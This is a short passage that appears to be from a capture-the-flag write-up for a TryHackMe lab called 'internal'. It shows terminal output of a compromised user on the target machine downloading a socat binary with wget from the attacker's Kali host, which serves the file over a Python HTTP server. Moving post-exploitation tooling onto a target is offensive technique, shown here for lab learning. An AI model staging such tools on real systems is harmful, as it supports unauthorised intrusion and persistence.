 aubreanna@internal:/tmp$ wget http://10.4.0.140/socat
--2020-09-23 05:52:22-- http://10.4.0.140/socat
Connecting to 10.4.0.140:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat’
socat 100%[=====================================================================================================>] 366.38K 109KB/s in 3.4s
2020-09-23 05:52:26 (109 KB/s) - ‘socat’ saved [375176/375176]
aubreanna@internal:/tmp$
root@kali:~/Desktop/tryhackme/internal# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.137.78 - - [23/Sep/2020 01:51:27] "GET /socat HTTP/1.1" 200 -